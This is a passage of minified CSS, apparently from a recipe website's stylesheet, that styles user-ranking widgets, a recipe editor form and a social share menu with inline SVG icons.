(max-width:600px){.informers__item__subtext{font-size:11px;line-height:13px;margin-top:-2px;white-space:nowrap}}.informers__item__subtext.success{color:#8abc63}.informers__item__subtext.danger{color:#eb6f65}.informers__item__subtext.fw500{font-weight:500}.informers__item__svg__wrap{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.informers__item__svg__wrap>:not(:last-child){margin-right:6px}.informers__item__svg__wrap.mb8{margin-bottom:8.25px}.informers__top .tab{display:-webkit-box;display:-ms-flexbox;display:flex}.informers__top .tab>div:not(:last-child){margin-right:3px}.informers__top .tab>.tab__item{background:rgba(38,45,53,.15);border-radius:50%;height:4px;width:4px}.informers__top .tab>.tab__item.active{background:#000;border-radius:64px;width:8px}.informers__item__username{font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:17px;max-width:88px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.informers__item__counter{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Roboto;font-size:11px;font-style:normal;font-weight:500;line-height:13px}.informers__item__counter svg{margin-right:3px}.informers__item__avatar{border-radius:50%;height:24px;margin:0 3px 0 0;position:relative;width:24px}@media (max-width:360px){.informers__item__avatar{margin:0 auto 2px}}.informers__item__avatar .informers__item__avatar__medal{border-radius:50%;height:12px;left:14px;position:absolute;top:14px;width:12px}.informers__item__avatar .informers__item__avatar__medal.rank-1{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.984 5.984 0 0 1-3.896-1.747A5.975 5.975 0 0 1 0 5.995c0-1.652.673-3.151 1.76-4.237A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758A5.976 5.976 0 0 1 12 5.996Z' fill='%23FFE8A7'/%3E%3Cpath d='m10.24 1.758-.354.355-3.884 3.884L6 6l-4.24-4.24A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758Z' fill='%23FFE26F'/%3E%3Cpath d='M10.24 10.235a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237v-.002l4.24 4.24Z' fill='%23FFE26F'/%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.998 5.998 0 0 0 5.656-5.986A5.998 5.998 0 0 0 5.657.01a5.983 5.983 0 0 1 4.583 1.749A5.976 5.976 0 0 1 12 5.995Z' fill='%23FFE26F'/%3E%3Cpath d='m9.885 9.88.354.355a5.983 5.983 0 0 1-4.582 1.748A5.99 5.99 0 0 0 9.885 9.88ZM5.657.01a5.983 5.983 0 0 1 4.584 1.749l-.355.354A5.99 5.99 0 0 0 5.657.01ZM10.583 5.996a4.581 4.581 0 0 1-4.895 4.57A4.58 4.58 0 0 1 6 1.415a4.581 4.581 0 0 1 4.583 4.58Z' fill='%23FFC54B'/%3E%3Cpath d='M10.583 5.996a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 0 0-9.14 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23FEAC38'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar .informers__item__avatar__medal.rank-2{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.984 5.984 0 0 1-3.896-1.747A5.975 5.975 0 0 1 0 5.995c0-1.652.673-3.151 1.76-4.237A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758A5.976 5.976 0 0 1 12 5.996Z' fill='%23E8F4F9'/%3E%3Cpath d='m10.24 1.758-.354.355-3.884 3.884L6 6l-4.24-4.24A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758Z' fill='%23D4E3E8'/%3E%3Cpath d='M10.24 10.235a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237L6 5.996l4.24 4.24Z' fill='%23D4E3E8'/%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.998 5.998 0 0 0 5.657-5.986A5.998 5.998 0 0 0 5.657.01a5.983 5.983 0 0 1 4.584 1.749A5.976 5.976 0 0 1 12 5.995Z' fill='%23D4E3E8'/%3E%3Cpath d='m9.885 9.88.354.355a5.983 5.983 0 0 1-4.582 1.748A5.99 5.99 0 0 0 9.885 9.88ZM5.657.01a5.983 5.983 0 0 1 4.584 1.749l-.355.354A5.99 5.99 0 0 0 5.657.01ZM10.583 5.996a4.581 4.581 0 0 1-4.895 4.569A4.58 4.58 0 0 1 6 1.416a4.581 4.581 0 0 1 4.583 4.58Z' fill='%23B8CDD3'/%3E%3Cpath d='M10.583 5.996a4.581 4.581 0 0 1-4.895 4.569 4.58 4.58 0 0 0 0-9.138 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23A5BABF'/%3E%3Cpath d='M8.35 2.81a.234.234 0 1 0-.278.377c.289.214.542.469.753.759a.234.234 0 1 0 .379-.275 3.974 3.974 0 0 0-.854-.86ZM3.696 2.777c-.346.248-.649.549-.9.894a.234.234 0 0 0 .379.275c.221-.304.488-.57.794-.788a.234.234 0 1 0-.273-.38ZM9.152 7.994a.234.234 0 0 0-.327.052c-.211.29-.465.545-.753.758a.234.234 0 1 0 .278.377c.327-.241.614-.53.854-.86a.234.234 0 0 0-.052-.327ZM3.969 8.834a3.503 3.503 0 0 1-.794-.788.234.234 0 1 0-.379.275c.251.345.554.646.9.894a.233.233 0 0 0 .327-.054.234.234 0 0 0-.054-.327ZM6 2.507a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM4.726 2.731a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.274 2.731a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM6 9.953a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM4.726 9.728a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.274 9.729a.234.234 0 1 0 0-.469.234.234 0 0 0 0 .469ZM9.725 6.23a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM9.5 4.956a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM9.5 7.504a.234.234 0 1 0 .001-.468.234.234 0 0 0 0 .468ZM2.28 6.23a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM2.504 4.956a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM2.504 7.504a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468Z' fill='%23D4E3E8'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar .informers__item__avatar__medal.rank-3{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.67 6.646a5.975 5.975 0 0 1-1.76 4.24 5.982 5.982 0 0 1-4.583 1.747 5.983 5.983 0 0 1-3.896-1.748A5.975 5.975 0 0 1 .67 6.646c0-1.653.673-3.152 1.76-4.238A5.983 5.983 0 0 1 6.67.65c1.654 0 3.154.672 4.24 1.758a5.975 5.975 0 0 1 1.76 4.238Z' fill='%23FB963F'/%3E%3Cpath d='m10.91 2.408-.354.355-3.884 3.885H6.67l-4.24-4.24A5.983 5.983 0 0 1 6.67.65c1.654 0 3.154.672 4.24 1.758Z' fill='%23F66C4C'/%3E%3Cpath d='M10.91 10.885a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237.001-.002 4.24 4.24Z' fill='%23F66C4C'/%3E%3Cpath d='M12.67 6.646a5.975 5.975 0 0 1-1.76 4.24 5.982 5.982 0 0 1-4.583 1.747 5.998 5.998 0 0 0 5.657-5.987A5.998 5.998 0 0 0 6.327.66a5.982 5.982 0 0 1 4.583 1.749 5.975 5.975 0 0 1 1.76 4.237Z' fill='%23F66C4C'/%3E%3Cpath d='m10.555 10.53.354.355a5.982 5.982 0 0 1-4.582 1.748 5.99 5.99 0 0 0 4.228-2.102ZM6.327.66a5.982 5.982 0 0 1 4.583 1.749l-.354.354A5.99 5.99 0 0 0 6.327.66ZM11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 1-4.27-4.57 4.581 4.581 0 0 1 4.582-4.58 4.581 4.581 0 0 1 4.583 4.58Z' fill='%23DE4F42'/%3E%3Cpath d='M11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 0 4.27-4.57 4.581 4.581 0 0 0-4.27-4.57 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23C04D55'/%3E%3Cpath d='M9.02 3.46a.234.234 0 0 0-.278.377c.288.214.542.469.753.759a.234.234 0 1 0 .379-.275 3.974 3.974 0 0 0-.854-.86ZM4.366 3.427c-.346.248-.649.549-.9.894a.234.234 0 1 0 .379.275c.221-.304.488-.57.794-.788a.234.234 0 1 0-.273-.38ZM9.822 8.644a.234.234 0 0 0-.327.052c-.211.29-.465.545-.753.758a.234.234 0 1 0 .278.377c.327-.241.614-.53.854-.86a.234.234 0 0 0-.052-.327ZM4.639 9.484a3.503 3.503 0 0 1-.794-.788.234.234 0 1 0-.379.275c.251.345.554.646.9.894a.233.233 0 0 0 .327-.054.234.234 0 0 0-.054-.327ZM6.67 3.157a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.944 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM6.67 10.603a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 10.379a.234.234 0 1 0 0-.469.234.234 0 0 0 0 .469ZM7.944 10.379a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.395 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 8.154a.234.234 0 1 0 .001-.468.234.234 0 0 0 0 .468ZM2.95 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 8.154a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468Z' fill='%23F66C4C'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar img{border-radius:50%;height:100%;width:100%}.slider__wrap.slider__wrap--subcategories .slider-arrow-next{right:-24px}.subcategories{cursor:pointer;height:150px;margin-bottom:50px;width:100%}.subcategories.slider{word-wrap:break-word;max-width:100%;white-space:normal;word-break:break-all}.subcategories__item{background:#f6f4f0;border-radius:12px;flex-shrink:0;position:relative;width:100px}.subcategories__item:not(:last-child){margin-right:22px}.subcategories__item__title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:25px;margin-left:14px;margin-top:11px}.subcategories__item__image{bottom:0;height:114px;left:0;position:absolute;width:100%}.subcategories__item__image img{height:100%;width:100%}.informers__header{margin-bottom:3px;width:100%}.informers__title{align-items:center;color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:25px}.editor,.informers__title{display:-webkit-box;display:-ms-flexbox;display:flex}.editor{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex:1;flex-direction:column;padding:25px}.editor__block{margin-bottom:24px;position:relative}.editor__block--tags .select2,.editor__block--tags .select2-selection.select2-selection--multiple,.editor__block--tags .select2.select2-container.select2-container--default{height:100px!important}.editor__block--tags .select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #f1f1f1}.editor__block.time select{min-width:69px}@media (max-width:600px){.editor{border:none;padding:0}.editor__block{width:100%}.editor__form__cover{height:230px!important}.editor__ingredient .editor__ingredient__name{width:100%!important}.editor__ingredient .editor__ingredient__unit,.editor__ingredient .editor__ingredient__value{flex:1 0 auto!important;max-width:none!important;width:50%!important}.editor__step .editor__step__content{flex-direction:column;height:320px!important}.editor__step .editor__step__uploader{height:133px!important;margin-bottom:12px;width:133px!important}.editor__step .editor__step__input__wrap{height:175px!important}.editor__step .editor__step__remove{opacity:1;position:absolute;right:0;top:35px;visibility:visible}.editor__ingredient__add,.editor__step__add{width:100%!important}.editor__block button[name=send]{border-radius:0;margin:0 -15px;width:calc(100% + 30px)}}.editor__block__label{color:#262d35;display:block;font-family:Jost;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:12px}.editor__block__label.small{color:#808191;font-size:12px;font-weight:600;line-height:14px;margin-bottom:16px}.editor__block__input{border:0;box-sizing:border-box;color:#9a9a9a;display:block;font-family:Jost;font-size:24px;font-style:normal;font-weight:500;line-height:35px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__steps{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:24px}.editor__step{position:relative}.editor__step:not(:last-child){margin-bottom:32px}.editor__step__header{margin-bottom:18px}.editor__step__header__title{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;text-transform:uppercase}.editor__step__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:133px}.editor__step__content>:not(:last-child){margin-right:18px}.editor__step__uploader{align-content:center;background:#fcf7f7;border-radius:12px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:center;max-width:133px;min-width:133px;position:relative}.editor__step__uploader .editor__step__uploader__btn{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;font-family:Jost;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin:auto;z-index:1}.editor__step__input__wrap{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;max-width:451px;padding:17px 18px;width:100%}.editor__step__input{border:0;color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:0;overflow:hidden;resize:none;width:100%}.editor__step__remove{cursor:pointer;opacity:0;transition:all .3s ease-in-out;visibility:hidden}.editor__step:hover .editor__step__remove{opacity:1;visibility:visible}.editor__step__uploader__preview{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__ingredient__add,.editor__step__add{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center;width:186px}.editor__ingredient__add svg,.editor__step__add svg{margin-right:10px}.editor__ingredient__add span,.editor__step__add span{color:#262d35;font-family:Jost;font-size:16px;font-style:normal;font-weight:700;line-height:23px}.editor__row{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap}.editor__row.sb{justify-content:space-between}.col-auto.align-items-center{align-items:center}.editor__row .col-auto{flex:0 0 auto;max-width:none;padding-left:5px;padding-right:5px;padding:0;width:auto}.editor__row .col-auto.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form-row .col-auto.col-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;margin-top:50px;text-transform:uppercase}.editor__form-row .col-auto.mr-auto{margin-right:auto}.editor__form-row .col-auto.mt-auto{margin-top:auto}.editor__form-group label,.editor__form-row label{color:#808191;display:inline-block;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.col-auto .form-control,.editor__form-group .form-control,.editor__form-row .form-control,.editor__form__input-group .form-control{background-clip:padding-box;background-color:#fdfeff;border:1px solid #ced4da;border-radius:8px;color:#262d35;display:block;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;outline:none;padding:19px 10px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.editor .form-control-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;text-transform:uppercase}.editor__form__cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__form__cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__form__cover__info{color:#808191;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__form__input-group{align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;position:relative;width:100%}.editor__form__input-group>.form-control{background:#fff;border:1px solid #f1f1f1;border-radius:0;flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.editor__form__input-group>.form-control.bl-0{border-left:none}.editor__form__input-group>.form-control.br-0{border-right:none}.editor__form__input-group-prepend{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-right:none;border-top-right-radius:0;margin-right:-1px;padding-left:13px}.editor__form__input-group-append,.editor__form__input-group-prepend{background:#fff;border-radius:8px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form__input-group-append{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-left:none;border-top-right-radius:0;margin-left:-1px;padding-right:13px}.editor__form__input-group>.editor__form__input-group-prepend{border-bottom-left-radius:0;border-top-left-radius:0}.editor__form__input-group-text{align-items:center;color:#495057;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding:19px 5px;text-align:center;white-space:nowrap}.editor__form__input-group-text.b-0{border:none}.editor__form__input-group-text.text-primary{color:#eb6f65}.editor__ingredients{margin-bottom:24px}.editor__ingredient__name{flex:1 0 auto!important}.editor__ingredient__value{max-width:117px!important}.editor__ingredient__value .editor__ingredient__value__input{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.editor__ingredient__value .editor__ingredient__value__input::-webkit-inner-spin-button,.editor__ingredient__value .editor__ingredient__value__input::-webkit-outer-spin-button{-webkit-appearance:none}.editor__ingredient__unit{max-width:70px!important}.editor__ingredient__unit .select2-container--default .select2-selection--single{background:#fff;border:1px solid #f1f1f1;border-radius:0;height:100%}@media (min-width:651px){.codex-editor--narrow .codex-editor__redactor{margin-left:50px;margin-right:50px}.codex-editor--narrow .ce-block--focused{margin-left:-50px;margin-right:-50px;padding-left:50px;padding-right:50px}}.ce-toolbox{margin-left:50px}#editorjs .ce-block__content{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:20px;padding:0 13px}.share{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;position:relative}@media (max-width:360px){.share{position:static}}.share__text{margin-left:6px}.share.share--active .share__wrap{display:block}.share__wrap{background:#fff;border-radius:4px;bottom:34px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;left:50%;position:absolute;transform:translate(-50%);z-index:1}@media (max-width:360px){.share__wrap{height:78px;left:0;margin:0 -15px;right:0;transform:none}}.share__wrap:before{background:#fff;bottom:-12px;content:"";height:14px;left:49%;position:absolute;transform:rotate(45deg) translateX(-49%);width:14px}@media (max-width:360px){.share__wrap:before{left:0;right:53.2px;transform:rotate(45deg)}}.share__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:12px}@media (max-width:360px){.share__content{padding:24px 12.89px 23px 12px}}.share__content>.share__content__item:not(:last-child){margin-right:18px}@media (max-width:360px){.share__content>.share__content__item:not(:last-child){margin-right:12.78px}}.share__content__item{cursor:pointer}.share__content__icon{display:block;height:32px;width:32px}@media (max-width:360px){.share__content__icon{height:31.11px;width:31px}}.share__content__icon--copy{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23EB6F65'/%3E%3Cpath d='m12.618 9.73.826.826a4.082 4.082 0 0 1 0 5.775l-.207.206a4.084 4.084 0 0 1-5.775-5.775l.826.826a2.916 2.916 0 1 0 4.124 4.124l.207-.206a2.917 2.917 0 0 0 0-4.124l-.826-.826.826-.825Zm3.92 3.507-.826-.825a2.917 2.917 0 1 0-4.124-4.124l-.207.206a2.917 2.917 0 0 0 0 4.124l.825.826-.825.825-.825-.825a4.083 4.083 0 0 1 0-5.775l.207-.206a4.083 4.083 0 1 1 5.775 5.775Z' fill='%23fff'/%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--copy{background-size:31px 31.11px}}.share__content__icon--vk{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%234787ED'/%3E%3Cpath d='M16.866 14.881c-.279.04-1.645 0-1.716 0a1.342 1.342 0 0 1-.948-.375c-.288-.277-.545-.583-.827-.873a2.292 2.292 0 0 0-.27-.243c-.224-.174-.446-.134-.552.13-.083.287-.14.58-.173.877-.018.268-.188.436-.49.455-.186.01-.373.013-.557.008a4.254 4.254 0 0 1-1.93-.476 5.256 5.256 0 0 1-1.65-1.444c-.728-.93-1.31-1.95-1.829-3.003a46.554 46.554 0 0 1-.573-1.238c-.048-.18 0-.35.148-.41.094-.035 1.848 0 1.877 0a.614.614 0 0 1 .59.424c.324.83.768 1.609 1.317 2.31.077.094.167.177.268.245.142.097.278.063.337-.102.07-.228.11-.464.122-.703.01-.474 0-.786-.026-1.258-.018-.303-.125-.57-.572-.655-.138-.024-.15-.137-.061-.25.184-.236.436-.273.719-.287.42-.024.842-.008 1.263 0h.092c.183-.001.366.018.545.055a.502.502 0 0 1 .4.447c.022.12.031.241.028.363-.011.517-.036 1.033-.042 1.55-.005.205.014.41.056.61.06.275.249.343.436.145a6.88 6.88 0 0 0 .667-.823c.355-.53.648-1.1.873-1.696.122-.307.218-.374.545-.374h1.861c.111-.002.221.012.328.043a.283.283 0 0 1 .195.366c-.092.408-.312.756-.546 1.09-.378.537-.777 1.06-1.165 1.588-.049.07-.093.143-.134.218-.146.263-.135.41.077.63.338.347.699.673 1.025 1.03.24.26.456.541.646.84.239.37.091.723-.354.786Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--vk{background-size:31px 31.11px}}.share__content__icon--fb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 23.333c6.444 0 11.667-5.223 11.667-11.666C23.667 5.223 18.443 0 12 0S.333 5.223.333 11.667C.333 18.11 5.557 23.333 12 23.333Z' fill='%233D6AD6'/%3E%3Cpath d='M10.392 12.689H9.066c-.208 0-.283-.075-.283-.285v-1.617c0-.208.08-.287.285-.287h1.324V9.326c0-.53.094-1.037.364-1.501a2.21 2.21 0 0 1 1.19-.99c.33-.12.671-.168 1.02-.168h1.312c.188 0 .271.084.271.273v1.521c0 .191-.08.268-.272.27-.358.004-.717.002-1.074.016-.362 0-.552.177-.552.55-.009.397-.004.793-.004 1.203h1.544c.218 0 .293.075.293.294v1.61c0 .216-.071.284-.29.285h-1.551v4.34c0 .23-.073.304-.301.304h-1.67c-.202 0-.28-.078-.28-.28V12.69Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.333)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--fb{background-size:31px 31.11px}}.share__content__icon--twitter{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.306 9.954c.005.103.007.206.007.31 0 3.162-2.407 6.81-6.81 6.81a6.777 6.777 0 0 1-3.67-1.075 4.801 4.801 0 0 0 3.544-.992 2.395 2.395 0 0 1-2.236-1.662 2.416 2.416 0 0 0 1.082-.041 2.394 2.394 0 0 1-1.92-2.347v-.03c.322.18.692.287 1.084.3a2.393 2.393 0 0 1-.74-3.196 6.796 6.796 0 0 0 4.933 2.5 2.397 2.397 0 0 1 2.33-2.939c.69 0 1.312.291 1.748.756a4.79 4.79 0 0 0 1.52-.58 2.405 2.405 0 0 1-1.052 1.324 4.803 4.803 0 0 0 1.374-.377c-.32.48-.727.901-1.194 1.24ZM11.667.667C5.224.667 0 5.89 0 12.333 0 18.776 5.224 24 11.667 24c6.444 0 11.667-5.224 11.667-11.667S18.11.667 11.667.667' fill='%2341A1F2'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--twitter{background-size:31px 31.11px}}.share__content__icon--ok{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12.334 23.333C18.777 23.333 24 18.11 24 11.667 24 5.223 18.777 0 12.334 0 5.89 0 .667 5.223.667 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23FF9800'/%3E%3Cpath d='M12.334 5.526a3.098 3.098 0 1 0 0 6.196 3.098 3.098 0 0 0 0-6.196Zm0 4.642a1.544 1.544 0 1 1 0-3.087 1.544 1.544 0 0 1 0 3.087Z' fill='%23fff'/%3E%3Cpath d='M16.899 12.196a1.049 1.049 0 0 0-1.43-.402c-2.11 1.182-4.16 1.182-6.27 0a1.054 1.054 0 1 0-1.028 1.842 9.354 9.354 0 0 0 2.2.901L8.877 16.03a1.045 1.045 0 0 0 1.479 1.479l1.977-1.985L14.31 17.5a1.045 1.045 0 0 0 1.478-1.478l-1.492-1.492a9.353 9.353 0 0 0 2.2-.901 1.047 1.047 0 0 0 .402-1.433Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--ok{background-size:31px 31.11px}}.share__content__icon--tg{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%2347B1ED'/%3E%3Cpath d='m17 7.183-1.898 9.57s-.265.663-.995.344l-4.4-3.367c.591-.531 5.179-4.656 5.38-4.843.31-.29.117-.461-.243-.243l-6.776 4.304-2.615-.88s-.411-.146-.45-.465c-.04-.319.464-.491.464-.491l10.657-4.18s.876-.386.876.251Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tg{background-size:31px 31.11px}}.share__content__icon--mail{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%232C2C2C'/%3E%3Cpath d='M16.5 11.5a5 5 0 1 0-2.226 4.16l.694 1.04a6.25 6.25 0 1 1 2.783-5.2v.938a2.187 2.187 0 0 1-3.999 1.228A3.126 3.126 0 1 1 13.375 9h1.25v3.438a.938.938 0 0 0 1.875 0V11.5Zm-5-1.875a1.875 1.875 0 1 0 0 3.75 1.875 1.875 0 0 0 0-3.75Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--mail{background-size:31px 31.11px}}.share__content__icon--tb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 24c6.444 0 11.667-5.223 11.667-11.667C23.667 5.89 18.444.667 12.001.667 5.557.667.334 5.89.334 12.333.334 